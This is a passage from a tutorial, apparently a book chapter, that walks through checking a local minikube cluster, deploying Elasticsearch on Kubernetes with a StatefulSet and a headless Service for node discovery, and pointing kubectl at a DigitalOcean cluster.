e3dd5b372dab k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_kube-scheduler-minikube_kube-system_31cf0ccbee286239d451edb6fb511513_0
6c2ac7c363d0 k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_kube-controller-manager-minikube_kube-system_c871518ac418f1edf0247e23d5b99a40_0
As a last check, run systemctl status kubelet.service to ensure that kubelet is running as a daemon on the node:
$ sudo systemctl status kubelet.service
● kubelet.service - kubelet: The Kubernetes Node Agent
Loaded: loaded (/lib/systemd/system/kubelet.service; enabled; vendor preset: enable
Drop-In: /etc/systemd/system/kubelet.service.d
└─10-kubeadm.conf
Active: active (running) since Mon 2018-05-28 14:22:59 BST; 2h 5min ago
Docs: http://kubernetes.io/docs/
Main PID: 23793 (kubelet)
Tasks: 18 (limit: 4915)
Memory: 55.5M
CPU: 8min 28.571s
CGroup: /system.slice/kubelet.service
└─23793 /usr/bin/kubelet --fail-swap-on=false --allow-privileged=true --clu
Everything is now set up. You can confirm this by running minikube status and kubectl cluster-info:
$ minikube status
minikube: Running
cluster: Running
kubectl: Correctly Configured: pointing to minikube-vm at 10.122.98.148
$ kubectl cluster-info
Kubernetes master is running at https://10.122.98.148:8443
KubeDNS is running at https://10.122.98.148:8443/api/v1/namespaces/kube-system/services/kube-dns:dns/proxy
If you change the local network that your computer is connected to, the cluster's IP may change. If you try to use kubectl to connect to the cluster after this change, you'll see an error saying that the network is unreachable:
$ kubectl cluster-info
Kubernetes master is running at https://10.122.35.199:8443
Unable to connect to the server: dial tcp 10.122.35.199:8443: connect: network is unreachable
Whenever you see an error like this, run minikube status to check the state of the cluster:
$ minikube status
minikube: Running
cluster: Running
kubectl: Misconfigured: pointing to stale minikube-vm.
To fix the kubectl context, run minikube update-context
In this case, it informs us that kubectl is "pointing to the stale minikube-vm" and we should run minikube update-context to update kubectl to point to the new cluster IP:
$ minikube update-context
Reconfigured kubeconfig IP, now pointing at 192.168.1.11
After doing this, check that kubectl is able to communicate with the Kubernetes API server:
$ kubectl cluster-info
Kubernetes master is running at https://192.168.1.11:8443
KubeDNS is running at https://192.168.1.11:8443/api/v1/namespaces/kube-system/services/kube-dns:dns/proxy
Working with Kubernetes can be tricky, especially at the beginning. If you ever get stuck with a problem and can't resolve it, you can use kubeadm reset to reset everything related to our Kubernetes cluster, and start again from scratch:
$ sudo kubeadm reset
[preflight] Running pre-flight checks.
[reset] Stopping the kubelet service.
[reset] Unmounting mounted directories in "/var/lib/kubelet"
[reset] Removing kubernetes-managed containers.
[reset] No etcd manifest found in "/etc/kubernetes/manifests/etcd.yaml". Assuming external etcd.
[reset] Deleting contents of stateful directories: [/var/lib/kubelet /etc/cni/net.d /var/lib/dockershim /var/run/kubernetes]
[reset] Deleting contents of config directories: [/etc/kubernetes/manifests /etc/kubernetes/pki]
[reset] Deleting files: [/etc/kubernetes/admin.conf /etc/kubernetes/kubelet.conf /etc/kubernetes/bootstrap-kubelet.conf /etc/kubernetes/controller-manager.conf /etc/kubernetes/scheduler.conf]
Try it now. Then, run the same minikube start command as before to recreate the cluster:
$ sudo -E minikube start --vm-driver=none
$ minikube status
minikube: Running
cluster: Running
kubectl: Correctly Configured: pointing to minikube-vm at 192.168.1.11
$ kubectl cluster-info
Kubernetes master is running at https://192.168.1.11:8443
KubeDNS is running at https://192.168.1.11:8443/api/v1/namespaces/kube-system/services/kube-dns:dns/proxy
Now that we have a cluster running locally, let's deploy our Elasticsearch service on it. With Kubernetes, all services run inside containers. Conveniently for us, we are already familiar with Docker, and Kubernetes supports the Docker container format.
However, Kubernetes doesn't actually deploy containers individually, but rather, it deploys Pods. As already mentioned, Pods are a type of basic Kubernetes Objects—abstractions provided by the Kubernetes API. Specifically, Pods are a logical grouping of containers that should be deployed and managed together. In Kubernetes, Pods are also the lowest-level unit that Kubernetes manages.
Containers inside the same Pod share the following:
Pods are run by the kubelet service that runs inside each node. There are three ways to instruct kubelet to run a Pod:
The first two options are not ideal because:
Instead, we should use kubelet to communicate our intentions to the Kubernetes API server, and let it coordinate how to deploy our Pod.
First, confirm that no Elasticsearch containers are currently running on our machine:
$ docker ps -a \
--filter "name=elasticsearch" \
--format "table {{.ID}}\t{{.Image}}\t{{.Command}}\t{{.Names}}"
CONTAINER ID IMAGE COMMAND NAMES
We can now use kubectl run to run an image inside a Pod, and deploy it onto our cluster:
$ kubectl run elasticsearch --image=docker.elastic.co/elasticsearch/elasticsearch-oss:6.3.2 --port=9200 --port=9300
deployment.apps "elasticsearch" created
Now, when we check the Pods that have been deployed onto our cluster, we can see a new elasticsearch-656d7c98c6-s6v58 Pod:
$ kubectl get pods
NAME READY STATUS RESTARTS AGE
elasticsearch-656d7c98c6-s6v58 0/1 ContainerCreating 0 9s
It may take some time for the Pod to initiate, especially if the Docker image is not available locally and needs to be downloaded. Eventually, you should see the READY value become 1/1:
$ kubectl get pods
NAME READY STATUS RESTARTS AGE
elasticsearch-656d7c98c6-s6v58 1/1 Running 0 1m
The more observant of you might have noticed the following output after you ran kubectl:
deployment.apps "elasticsearch" created
When we run kubectl run, Kubernetes does not create a Pod directly; instead, Kubernetes automatically creates a Deployment Object that will manage the Pod for us. Therefore, the following two commands are functionally equivalent:
$ kubectl run <name> --image=<image>
$ kubectl create deployment <name> --image=<image>
To demonstrate this, you can see a list of active Deployments using kubectl get deployments:
$ kubectl get deployments
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
elasticsearch 1 1 1 1 2s
The benefit of using a Deployment object is that it will manage the Pods under its control. This means that if the Pod fails, the Deployment will automatically restart the Pod for us.
Generally, we should not imperatively instruct Kubernetes to create a low-level object like Pods, but declaratively create a higher-level Kubernetes Object and let Kubernetes manage the low-level Objects for us.
This applies to ReplicaSet as well—you shouldn't deploy a ReplicaSet; instead, deploy a Deployment Object that uses ReplicaSet under the hood.
Pods, Deployments, and ReplicaSet are examples of Kubernetes Objects. Kubernetes provides you with multiple approaches to run and manage them.
kubectl create is a slight improvement to kubectl run because the configuration file(s) can now be version controlled; however, it is still not ideal due to its imperative nature.
If we use the imperative approach, we'd be manipulating the Kubernetes object(s) directly, and thus be responsible for monitoring all Kubernetes objects. This essentially defeats the point of having a Cluster Management Tool.
The preferred pattern is to create Kubernetes Objects in a declarative manner using a version-controlled manifest file.
| Management technique | Operates on | Recommended environment | Supported writers | Learning curve |
|---|---|---|---|---|
| Imperative commands | Live objects | Development projects | 1+ | Lowest |
| Imperative object configuration | Individual files | Production projects | 1 | Moderate |
| Declarative object configuration | Directories of files | Production projects | 1+ | Highest |
You should also note that the imperative and declarative approaches are mutually exclusive—you cannot have Kubernetes manage everything based on your configuration, and also manipulate objects on your own. Doing so will cause Kubernetes to detect the changes you've made as deviations from the desired state, and will work against you and undo your changes. Therefore, we should consistently use the declarative approach.
With this in mind, let's redeploy our Elasticsearch service in a declarative manner, using kubectl apply. But first, we must delete our existing Deployment. We can do that with kubectl delete:
$ kubectl delete deployment elasticsearch
$ kubectl get deployments
No resources found.
Now, create a new directory structure at manifests/elasticsearch, and in it, create a new file called deployment.yaml. Then, add the following Deployment configuration:
apiVersion: apps/v1
kind: Deployment
metadata:
name: elasticsearch
spec:
replicas: 3
selector:
matchLabels:
app: elasticsearch
template:
metadata:
name: elasticsearch
labels:
app: elasticsearch
spec:
containers:
- name: elasticsearch
image: docker.elastic.co/elasticsearch/elasticsearch-oss:6.3.2
ports:
- containerPort: 9200
- containerPort: 9300
The configuration file consists of several fields (fields marked * are required):
In our manifest file, under spec.template.metadata.labels, we've specified that our Elasticsearch Pods should carry the label app: elasticsearch.
Label is one of two methods to attach arbitrary metadata to Kubernetes Objects, with the other being annotations.
Both labels and annotations are implemented as key-value stores, but they serve different purposes:
A label key consists of two components—an optional prefix, and a name—separated by a forward slash (/).
The prefix exists as a sort of namespace, and allows third-party tools to select only the Objects that it is managing. For instance, the core Kubernetes components have a label with a prefix of kubernetes.io/.
Labeled Objects can then be selected using label selectors, such as the one specified in our Deployment manifest:
selector:
matchLabels:
app: elasticsearch
This selector instructs the Deployment Controller to manage only these Pods and not others.
With the Deployment manifest ready, we can run kubectl apply to update the desired state of our cluster:
$ kubectl apply -f manifests/elasticsearch/deployment.yaml
deployment.apps "elasticsearch" created
This will trigger a set of events:
During the entire process, the scheduler and kubelets keep etcd up to date at all times via the Kubernetes API.
If we query for the state of the Deployment in the first few seconds after we run kubectl apply, we will see that etcd has updated its records with our desired state, but the Pods and containers will not be available yet:
$ kubectl get deployments
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
elasticsearch 3 3 3 0 2s
We can then run kubectl rollout status to be notified, in real-time, when each Pod is ready:
$ kubectl rollout status deployment/elasticsearch
Waiting for rollout to finish: 0 of 3 updated replicas are available...
Waiting for rollout to finish: 1 of 3 updated replicas are available...
Waiting for rollout to finish: 2 of 3 updated replicas are available...
deployment "elasticsearch" successfully rolled out
Then, we can check the deployment again, and we can see that all three replica Pods are available:
$ kubectl get deployments
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
elasticsearch 3 3 3 3 2m
We have now successfully switched our approach from an imperative one (using kubectl run), to a declarative one (using manifest files and kubectl apply).
To solidify your understanding that our Deployment object is managing a ReplicaSet object, you can run kubectl get rs to get a list of ReplicaSet in the cluster:
$ kubectl get rs
NAME DESIRED CURRENT READY AGE
elasticsearch-699c7dd54f 3 3 3 3m
The name of a ReplicaSet is automatically generated from the name of the Deployment object that manages it, and a hash value derived from the Pod template:
<deployment-name>-<pod-template-hash>
Therefore, we know that the elasticsearch-699c7dd54f ReplicaSet is managed by the elasticsearch Deployment.
Using the same logic, you can run kubectl get pods to see a list of Pods:
$ kubectl get pods --show-labels
NAME READY STATUS LABELS
elasticsearch-699c7dd54f-n5tmq 1/1 Running app=elasticsearch,pod-template-hash=2557388109
elasticsearch-699c7dd54f-pft9k 1/1 Running app=elasticsearch,pod-template-hash=2557388109
elasticsearch-699c7dd54f-pm2wz 1/1 Running app=elasticsearch,pod-template-hash=2557388109
Again, the name of the Pod is the name of its controlling ReplicaSet and a unique hash.
You can also see that the Pods have a pod-template-hash=2557388109 label applied to them. The Deployment and ReplicaSet use this label to identify which Pods it should be managing.
To find out more information about an individual Pod, you can run kubectl describe pods <pod-name>, which will produce a human-friendly output:
$ kubectl describe pods elasticsearch-699c7dd54f-n5tmq
Name: elasticsearch-699c7dd54f-n5tmq
Namespace: default
Node: minikube/10.122.98.143
Labels: app=elasticsearch
pod-template-hash=2557388109
Annotations: <none>
Status: Running
IP: 172.17.0.5
Controlled By: ReplicaSet/elasticsearch-699c7dd54f
Containers:
elasticsearch:
Container ID: docker://ee5a3000a020c91a04fa02ec50b86012f2c27376b773bbf7be4c9ebce9c2551f
Image: docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4
Image ID: docker-pullable://docker.elastic.co/elasticsearch/elasticsearch-oss@sha256:2d9c774c536bd1f64abc4993ebc96a2344404d780cbeb81a8b3b4c3807550e57
Ports: 9200/TCP, 9300/TCP
Host Ports: 0/TCP, 0/TCP
State: Running
Ready: True
Restart Count: 0
Environment: <none>
Mounts:
/var/run/secrets/kubernetes.io/serviceaccount from default-token-26tl8 (ro)
Conditions:
Type Status
Initialized True
Ready True
PodScheduled True
Volumes:
default-token-26tl8:
Type: Secret (a volume populated by a Secret)
SecretName: default-token-26tl8
Optional: false
QoS Class: BestEffort
Events:
Type Reason Age From Message
---- ------ ---- ---- -------
Normal Scheduled 1m default-scheduler Successfully assigned elasticsearch-699c7dd54f-n5tmq to minikube
Normal SuccessfulMountVolume 1m kubelet, minikube MountVolume.SetUp succeeded for volume "default-token-26tl8"
Normal Pulled 1m kubelet, minikube Container image "docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4" already present on machine
Normal Created 1m kubelet, minikube Created container
Normal Started 1m kubelet, minikube Started container
Alternatively, you can get information about a Pod in a more structured JSON format by running kubectl get pod <pod-name>.
From the output of kubectl describe pods (or kubectl get pod), we can see that the IP address of the Pod named elasticsearch-699c7dd54f-n5tmq is listed as 172.17.0.5. Since our machine is the node that this Pod runs on, we can access the Pod using this private IP address.
The Elasticsearch API should be listening to port 9200. Therefore, if we make a GET request to http://172.17.0.5:9200/, we should expect Elasticsearch to reply with a JSON object:
$ curl http://172.17.0.5:9200/
{
"name" : "CKaMZGV",
"cluster_name" : "docker-cluster",
"cluster_uuid" : "dCAcFnvOQFuU8pTgw4utwQ",
"version" : {
"number" : "6.3.2",
"lucene_version" : "7.3.1"
...
},
"tagline" : "You Know, for Search"
}
We can do the same for Pods elasticsearch-699c7dd54f-pft9k and elasticsearch-699c7dd54f-pm2wz, which have the IPs 172.17.0.4 and 172.17.0.6, respectively:
$ kubectl get pods -l app=elasticsearch -o=custom-columns=NAME:.metadata.name,IP:.status.podIP
NAME IP
elasticsearch-699c7dd54f-pft9k 172.17.0.4
elasticsearch-699c7dd54f-n5tmq 172.17.0.5
elasticsearch-699c7dd54f-pm2wz 172.17.0.6
$ curl http://172.17.0.4:9200/
{
"name" : "TscXyKK",
"cluster_name" : "docker-cluster",
"cluster_uuid" : "zhz6Ok_aQiKfqYpzsgp7lQ",
...
}
$ curl http://172.17.0.6:9200/
{
"name" : "_nH26kt",
"cluster_name" : "docker-cluster",
"cluster_uuid" : "TioZ4wz4TeGyflOyu1Xa-A",
...
}
Although these Elasticsearch instances are deployed inside the same Kubernetes cluster, they are each inside their own Elasticsearch cluster (there are currently three Elasticsearch clusters, running independently from each other). We know this because the value of cluster_uuid for the different Elasticsearch instances are all different.
However, we want our Elasticsearch nodes to be able to communicate with each other, so that data written to one instance will be propagated to, and accessible from, other instances.
Let's confirm that this is not the case with our current setup. First, we will index a simple document:
$ curl -X PUT "172.17.0.6:9200/test/doc/1" -H 'Content-Type: application/json' -d '{"foo":"bar"}'
{"_index":"test","_type":"doc","_id":"1","_version":1,"result":"created","_shards":{"total":2,"successful":1,"failed":0},"_seq_no":0,"_primary_term":1}
Already, we can see that the desired total number of shards is 2, but we only have one shard.
We can confirm that the document is now indexed and accessible from the same Elasticsearch instance (running at 172.17.0.6:9200), but not from any other Elasticsearch instances on our Kubernetes cluster:
$ curl "172.17.0.6:9200/test/doc/1"
{"_index":"test","_type":"doc","_id":"1","_version":1,"found":true,"_source":{"foo":"bar"}}
$ curl "172.17.0.5:9200/test/doc/1"
{"error":{"type":"index_not_found_exception","reason":"no such index","index":"test"},"status":404}
$ curl "172.17.0.4:9200/test/doc/1"
{"error":{"type":"index_not_found_exception","reason":"no such index","index":"test"},"status":404}
Before we continue, it's important to make the distinction between an Elasticsearch cluster and a Kubernetes cluster. Elasticsearch is a distributed data storage solution, where all data is distributed among one or more shards, deployed among one or more nodes. An Elasticsearch cluster can be deployed on any machines, and is completely unrelated to a Kubernetes cluster. However, because we are deploying a distributed Elasticsearch services on Kubernetes, the Elasticsearch cluster now resides within the Kubernetes cluster.
Due to the ephemeral nature of Pods, the IP addresses for Pods running a particular service (such as Elasticsearch) may change. For instance, the scheduler may kill Pods running on a busy node, and redeploy it on a more available node.
This poses a problem for our Elasticsearch deployment because:
This means that Elasticsearch nodes cannot discover each other (this process is called Node Discovery), and is the reason why changes applied to one Elasticsearch node is not propagated to the others.
To resolve this issue, we must understand how Node Discovery works in Elasticsearch, and then figure out how we can configure Kubernetes to enable discovery for Elasticsearch.
Elasticsearch provides a discovery module, called Zen Discovery, that allows different Elasticsearch nodes to find each other.
By default, Zen Discovery achieves this by pinging ports 9300 to 9305 on each loopback address (127.0.0.0/16), and tries to find Elasticsearch instances that respond to the ping. This default behavior provides auto-discovery for all Elasticsearch nodes running on the same machine.
However, if the nodes reside on different machines, they won't be available on the loopback addresses. Instead, they will have IP addresses that are private to their network. For Zen Discovery to work here, we must provide a seed list of hostnames and/or IP addresses that other Elasticsearch nodes are running on.
This list can be specified under the discovery.zen.ping.unicast.hosts property inside Elasticsearch's configuration file elasticsearch.yaml. But this is difficult because:
Fortunately, Elasticsearch allows us to specify this setting as an environment variable. Therefore, we can modify our deployment.yaml and add an env property under spec.template.spec.containers:
containers:
- name: elasticsearch
image: docker.elastic.co/elasticsearch/elasticsearch-oss:6.3.2
ports:
- containerPort: 9200
- containerPort: 9300
env:
- name: discovery.zen.ping.unicast.hosts
value: ""
But what should the value of this environment variable be? Currently, the IP addresses of the Elasticsearch Pods is random (within a large range) and may change at any time.
To resolve this issue, we need to give each Pod a unique hostname that sticks to the Pod, even if it gets rescheduled.
To achieve this, we need to do two things:
So far, we've been using the Deployment object to deploy our Elasticsearch service. The Deployment Controller will manage the ReplicaSets and Pods under its control and ensure that the correct numbers are running and healthy.
However, a Deployment assumes that each instance is stateless and works independently from each other. More importantly, it assumes that instances are fungible—that one instance is interchangeable with any other. Pods managed by a Deployment have identical identities.
This is not the case for Elasticsearch, or other distributed databases, which must hold stateful information that distinguishes one Elasticsearch node from another. These Elasticsearch nodes need individual identities so that they can communicate with each other to ensure data is consistent across the cluster.
Kubernetes provides another API Object called StatefulSet. Like the Deployment object, StatefulSet manages the running and scaling of Pods, but it also guarantees the ordering and uniqueness of each Pod. Pods managed by a StatefulSet have individual identities.
StatefulSets are similar to Deployments in terms of definition, so we only need to make minimal changes to our manifests/elasticsearch/deployment.yaml. First, change the filename to stateful-set.yaml, and then change the kind property to StatefulSet:
kind: StatefulSet
Now, all the Pods within the StatefulSet can be identified with a name. The name is composed of the name of the StatefulSet, as well as the ordinal index of the Pod:
<statefulset-name>-<ordinal>
The ordinal index, also known as ordinal number in set theory, is simply a set of numbers that are used to order a collection of objects, one after the other. Here, Kubernetes is using them to order, as well as identify each Pod. You can think of it akin to an auto-incrementing index in a SQL column.
The "first" Pod in the StatefulSet has an ordinal number of 0, the "second" Pod has the ordinal number of 1, and so on.
Our StatefulSet is named elasticsearch and we indicated 3 replicas, so our Pods will now be named elasticsearch-0, elasticsearch-1, and elasticsearch-2.
Most importantly, a Pod's cardinal index, and thus its identity, is sticky—if the Pod gets rescheduled onto another Node, it will keep this same ordinal and identity.
By using a StatefulSet, each Pod can now be uniquely identified. However, the IP of each Pod is still randomly assigned; we want our Pods to be accessible from a stable IP address. Kubernetes provides the Service Object to achieve this.
The Service Object is very versatile, in that it can be used in many ways. Generally, it is used to provide an IP address to Kuberentes Objects like Pods.
The most common use case for a Service Object is to provide a single, stable, externally-accessible Cluster IP (also known as the Service IP) for a distributed service. When a request is made to this Cluster IP, the request will be proxied to one of the Pods running the service. In this use case, the Service Object is acting as a load balancer.
However, that's not what we need for our Elasticsearch service. Instead of having a single cluster IP for the entire service, we want each Pod to have its own stable subdomain so that each Elasticsearch node can perform Node Discovery.
For this use case, we want to use a special type of Service Object called Headless Service. As with other Kubernetes Objects, we can define a Headless Service using a manifest file. Create a new file at manifests/elasticsearch/service.yaml with the following content:
apiVersion: v1
kind: Service
metadata:
name: elasticsearch
spec:
selector:
app: elasticsearch
clusterIP: None
ports:
- port: 9200
name: rest
- port: 9300
name: transport
Let's go through what some of the fields mean:
Let's deploy this Service into our Kubernetes cluster:
$ kubectl apply -f manifests/elasticsearch/service.yaml
service "elasticsearch" created
We can run kubectl get service to see a list of running services:
$ kubectl get services
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
elasticsearch ClusterIP None <none> 9200/TCP,9300/TCP 46s
kubernetes ClusterIP 10.96.0.1 <none> 443/TCP 4h
First, let's remove our existing elasticsearch Deployment Object:
$ kubectl delete deployment elasticsearch
Now, the final step is to create our StatefulSet, which provides each Pod with a unique identity, and link it to the Service, which gives each Pod a subdomain. We do this by specifying the name of the Service as the spec.serviceName property in our StatefulSet manifest file:
...
spec:
replicas: 3
serviceName: elasticsearch
...
Now, the Service linked to the StatefulSet will get a domain with the following structure:
<service-name>.<namespace>.svc.<cluster-domain>
Our Service's name is elasticsearch. By default, Kubernetes will use the default namespace, and cluster.local as the Cluster Domain. Therefore, the Service Domain for our Headless Service is elasticsearch.default.svc.cluster.local.
Each Pod within the Headless Service will have its own subdomain, which has the following structure:
<pod-name>.<service-domain>
Or if we expand this out:
<statefulset-name>-<ordinal>.<service-name>.<namespace>.svc.<cluster-domain>
Therefore, our three replicas would have the subdomains:
elasticsearch-0.elasticsearch.default.svc.cluster.local
elasticsearch-1.elasticsearch.default.svc.cluster.local
elasticsearch-2.elasticsearch.default.svc.cluster.local
We can now combine these subdomains into a comma-separated list, and use it as the value for the discovery.zen.ping.unicast.hosts environment variable we are passing into the Elasticsearch containers. Update the manifests/elasticsearch/stateful-set.yaml file to read the following:
env:
- name: discovery.zen.ping.unicast.hosts
value: "elasticsearch-0.elasticsearch.default.svc.cluster.local,elasticsearch-1.elasticsearch.default.svc.cluster.local,elasticsearch-2.elasticsearch.default.svc.cluster.local"
The final stateful-set.yaml should read as follows:
apiVersion: apps/v1
kind: StatefulSet
metadata:
name: elasticsearch
spec:
replicas: 3
serviceName: elasticsearch
selector:
matchLabels:
app: elasticsearch
template:
metadata:
name: elasticsearch
labels:
app: elasticsearch
spec:
containers:
- name: elasticsearch
image: docker.elastic.co/elasticsearch/elasticsearch-oss:6.3.2
ports:
- containerPort: 9200
- containerPort: 9300
env:
- name: discovery.zen.ping.unicast.hosts
value: "elasticsearch-0.elasticsearch.default.svc.cluster.local,elasticsearch-1.elasticsearch.default.svc.cluster.local,elasticsearch-2.elasticsearch.default.svc.cluster.local"
Now, we can add this StatefulSet to our cluster by running kubectl apply:
$ kubectl apply -f manifests/elasticsearch/stateful-set.yaml
statefulset.apps "elasticsearch" created
We can check that the StatefulSet is deployed by running kubectl get statefulset:
$ kubectl get statefulsets
NAME DESIRED CURRENT AGE
elasticsearch 3 3 42s
We should also check that the Pods are deployed and running:
$ kubectl get pods
NAME READY STATUS RESTARTS AGE
elasticsearch-0 1/1 Running 0 1m
elasticsearch-1 1/1 Running 0 1m
elasticsearch-2 1/1 Running 0 1m
Note how each Pod now has a name with the structure <statefulset-name>-<ordinal>.
Now, let's curl port 9200 of each Pod and see if the Elasticsearch Nodes have discovered each other and have collectively formed a single cluster. We will be using the -o flag of kubectl get pods to extract the IP address of each Pod. The -o flag allows you to specify custom formats for your output. For example, you can get a table of Pod names and IPs:
$ kubectl get pods -l app=elasticsearch -o=custom-columns=NAME:.metadata.name,IP:.status.podIP
NAME IP
elasticsearch-0 172.17.0.4
elasticsearch-1 172.17.0.5
elasticsearch-2 172.17.0.6
We will run the following command to get the Cluster ID of the Elasticsearch node running on Pod elasticsearch-0:
$ curl -s $(kubectl get pod elasticsearch-0 -o=jsonpath='{.status.podIP}'):9200 | jq -r '.cluster_uuid'
eeDC2IJeRN6TOBr227CStA
kubectl get pod elasticsearch-0 -o=jsonpath='{.status.podIP}' returns the IP address of the Pod. This is then used to curl the port 9200 of this IP; the -s flag silences the progress information that cURL normally prints to stdout. Lastly, the JSON returned from Elasticsearch is parsed by the jq tool which extracts the cluster_uuid field from the JSON object.
The end result gives a Elasticsearch Cluster ID of eeDC2IJeRN6TOBr227CStA. Repeat the same step for the other Pods to confirm that they've successfully performed Node Discovery and are part of the same Elasticsearch Cluster:
$ curl -s $(kubectl get pod elasticsearch-1 -o=jsonpath='{.status.podIP}'):9200 | jq -r '.cluster_uuid'
eeDC2IJeRN6TOBr227CStA
$ curl -s $(kubectl get pod elasticsearch-2 -o=jsonpath='{.status.podIP}'):9200 | jq -r '.cluster_uuid'
eeDC2IJeRN6TOBr227CStA
Perfect! Another way to confirm this is to send a GET /cluster/state request to any one of the Elasticsearch nodes:
$ curl "$(kubectl get pod elasticsearch-2 -o=jsonpath='{.status.podIP}'):9200/_cluster/state/master_node,nodes/?pretty"
{
"cluster_name" : "docker-cluster",
"compressed_size_in_bytes" : 874,
"master_node" : "eq9YcUzVQaiswrPbwO7oFg",
"nodes" : {
"lp4lOSK9QzC3q-YEsqwRyQ" : {
"name" : "lp4lOSK",
"ephemeral_id" : "e58QpjvBR7iS15FhzN0zow",
"transport_address" : "172.17.0.5:9300",
"attributes" : { }
},
"eq9YcUzVQaiswrPbwO7oFg" : {
"name" : "eq9YcUz",
"ephemeral_id" : "q7zlTKCqSo2qskkY8oSStw",
"transport_address" : "172.17.0.4:9300",
"attributes" : { }
},
"77CpcuDDSom7hTpWz8hBLQ" : {
"name" : "77CpcuD",
"ephemeral_id" : "-yq7bhphQ5mF5JX4qqXHoQ",
"transport_address" : "172.17.0.6:9300",
"attributes" : { }
}
}
}
Once all ES nodes have been discovered, most API operations are propagated from one ES node to another in a peer-to-peer manner. To test this, let's repeat what we did previously and add a document to one Elasticsearch node and test whether you can access this newly indexed document from a different Elasticsearch node.
First, let's index a new document on the Elasticsearch node running inside the elasticsearch-0 Pod:
$ curl -X PUT "$(kubectl get pod elasticsearch-0 -o=jsonpath='{.status.podIP}'):9200/test/doc/1" -H 'Content-Type: application/json' -d '{"foo":"bar"}'
{"_index":"test","_type":"doc","_id":"1","_version":1,"result":"created","_shards":{"total":2,"successful":2,"failed":0},"_seq_no":0,"_primary_term":1}
Now, let's try to retrieve this document from another Elasticsearch node (for example, the one running inside Pod elasticsearch-1):
$ curl "$(kubectl get pod elasticsearch-1 -o=jsonpath='{.status.podIP}'):9200/test/doc/1"
{"_index":"test","_type":"doc","_id":"1","_version":1,"found":true,"_source":{"foo":"bar"}}
Try repeating the same command for elasticsearch-0 and elasticsearch-2 and confirm that you get the same result.
Amazing! We've now successfully deployed our Elasticsearch service in a distributed manner inside our Kubernetes cluster!
So far, we've deployed everything locally so that you can experiment freely without costs. But for us to make our service available to the wider internet, we need to deploy our cluster remotely, with a cloud provider.
DigitalOcean supports running Kubernetes clusters, and so we will sign in to our DigitalOcean dashboard and create a new cluster.
After signing into your DigitalOcean account, click on the Kubernetes tab on your dashboard. You should be greeted with the message Get started with Kubernetes on DigitalOcean. Click on the Create a Cluster button and you will be shown a screen similar to how you configured your droplet:
Make sure you select at least three Nodes, where each node has at least 4 GB of RAM. Then, click Create Cluster. You'll be brought back to the main Kubernetes tab, where you can see that the cluster is being provisioned:
Click on the cluster and you'll be brought to the Overview section for the cluster:
Click on the Download Config button to download the configuration required to connect with our newly-created cluster on DigitalOcean. When you open it up, you should see something similar to this:
apiVersion: v1
clusters:
- cluster:
certificate-authority-data: S0tL...FFDENFRJQV0
server: https://8b8a5720059.k8s.ondigitalocean.com
name: do-nyc1-hobnob
contexts:
- context:
cluster: do-nyc1-hobnob
user: do-nyc1-hobnob-admin
name: do-nyc1-hobnob
current-context: do-nyc1-hobnob
kind: Config
preferences: {}
users:
- name: do-nyc1-hobnob-admin
user:
client-certificate-data: LUMMmxjaJ...VElGVEo
client-key-data: TFyMrS2I...mhoTmV2LS05kRF
Let's examine the fields to understand why they're there:
It will take a few minutes for the nodes to initialize; in the meantime, let's see how we can configure kubectl to interact with our new remote cluster.
When using kubectl, a context is a grouping of clusters, user credentials, and namespaces. kubectl uses information stored in these contexts to communicate with any cluster.
When we set up our local cluster using Minikube, it creates a default minikube context for us. We can confirm this by running kubectl config current-context:
$ kubectl config current-context
minikube
kubectl gets its configuration from the file specified by the KUBECONFIG environment variable. This was set in our .profile file to $HOME/.kube/config. If we look inside it, we will see that it is very similar to the config we downloaded from DigitalOcean:
apiVersion: v1
clusters:
- cluster:
certificate-authority: ~/.minikube/ca.crt
server: https://10.122.98.148:8443
name: minikube
contexts:
- context:
cluster: minikube
user: minikube
name: minikube
current-context: minikube
kind: Config
preferences: {}
users:
- name: minikube
user:
client-certificate: ~/.minikube/client.crt
client-key: ~/.minikube/client.key
The ~/.kube/config file records the IP address of the cluster's master API server, the credentials for our client to interact with it, and grouped the cluster information and user credentials together in the context object.
For kubectl to interact with our new DigitalOcean Hobnob cluster, we must update the KUBECONFIG environment variable to include our new configuration file.
First, copy the configuration file from DigitalOcean to a new file:
$ cp downloads/hobnob-kubeconfig.yaml ~/.kube/
Now, edit your ~/.profile file and update the KUBECONFIG environment variable to include the new configuration file:
export KUBECONFIG=$HOME/.kube/config:$HOME/.kube/hobnob-kubeconfig.yaml
Save and source the file to make it apply to the current shell:
$ . ~/.profile
Now, when we run kubectl config view, we will see that configuration from both of our files has merged together:
$ kubectl config view
apiVersion: v1
clusters:
- cluster:
certificate-authority-data: REDACTED
server: https://8b8a5720059.k8s.ondigitalocean.com
name: do-nyc1-hobnob
- cluster:
certificate-authority: ~/.minikube/ca.crt
server: https://10.122.98.148:8443
name: minikube
contexts:
- context:
cluster: do-nyc1-hobnob
user: do-nyc1-hobnob-admin
name: do-nyc1-hobnob
- context:
cluster: minikube
user: minikube
name: minikube
current-context: minikube
kind: Config
preferences: {}
users:
- name: do-nyc1-hobnob-admin
user:
client-certificate-data: REDACTED
client-key-data: REDACTED
- name: minikube
user:
client-certificate: ~/.minikube/client.crt
client-key: ~/.minikube/client.key
Now, to make kubectl interact with our DigitalOcean cluster instead of our local cluster, all we have to do is change the context:
$ kubectl config use-context do-nyc1-hobnob
Switched to context "do-nyc1-hobnob".
Now, when we run kubectl cluster-info, we get information about the remote cluster instead of the local one:
$ kubectl cluster-info
Kubernetes master is running at https://8b8a5720059.k8s.ondigitalocean.com
KubeDNS is running at https://8b8a5720059.k8s.ondigitalocean.com/api/v1/namespaces/kube-system/services/kube-dns:dns/proxy
As mentioned in the official Elasticsearch Guide (https://www.elastic.co/guide/en/elasticsearch/reference/current/docker.html#_notes_for_production_use_and_defaults), we must configure the node running Elasticsearch in a certain way when deploying on production. For instance:
By default, Elasticsearch uses a mmapfs directory to store its indices. However, most systems set a limit of 65530 on mmap counts, which means Elasticsearch may run out of memory for its indices. If we do not change this setting, you'll encounter the following error when trying to run Elasticsearch:
[INFO ][o.e.b.BootstrapChecks ] [6tcspAO] bound or publishing to a non-loopback address, enforcing bootstrap checks
ERROR: [1] bootstrap checks failed
